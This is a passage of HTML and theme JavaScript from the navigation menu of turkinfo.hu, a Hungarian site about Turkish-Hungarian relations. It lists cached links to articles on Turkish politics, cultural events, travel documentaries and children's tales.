href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\">Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\">Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4976;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\">T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\">T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\">\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\">Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_58" id="tdi_59" data-td_block_id="tdi_58" data-td_filter_value="" href="https://turkinfo.hu/category/parbeszed/">✿</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_60" data-td_block_id="tdi_58" data-td_filter_value="24" href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_61" data-td_block_id="tdi_58" data-td_filter_value="4976" href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></div></div><div id=tdi_58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni">Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="A berlini dilemma: Ankara vagy Moszkva? " ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A berlini dilemma: Ankara vagy Moszkva? " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" title="A berlini dilemma: Ankara vagy Moszkva? ">A berlini dilemma: Ankara vagy Moszkva? </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp 218w, https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett">Ki a barát és ki az ellenség? A török elnök újszerű&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="Hazánk híd a türk világ és Európa között" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hazánk híd a türk világ és Európa között" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" title="Hazánk híd a türk világ és Európa között">Hazánk híd a türk világ és Európa között</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_62 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_62" ><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"172","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "td_block_mega_menu";
block_tdi_62.post_count = "4";
block_tdi_62.found_posts = "2836";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "709";
tdBlocksArray.push(block_tdi_62);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursa-belgeseli\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BURSA BELGESEL\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BURSA BELGESEL\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursa-belgeseli\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BURSA BELGESEL\u0130\">BURSA BELGESEL\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sehr-i-geziyorum-tgrt-belgesel-hakkari-evi\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-peyni-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-peyni-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-peyni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sehr-i-geziyorum-tgrt-belgesel-hakkari-evi\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130\">\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mugla-fethiye-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/mugla-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/mugla-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/mugla-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mugla-fethiye-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\">MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\">A var\u00e1zslatos boszork\u00e1nykalap<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00f3zsa-sz\u00e9pe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00f3zsa-sz\u00e9pe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" title=\"R\u00f3zsa-sz\u00e9pe\">R\u00f3zsa-sz\u00e9pe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A negyven sehz\u00e1de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A negyven sehz\u00e1de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A negyven sehz\u00e1de\">A negyven sehz\u00e1de<\/a><\/h3>            <\/div>\r\n        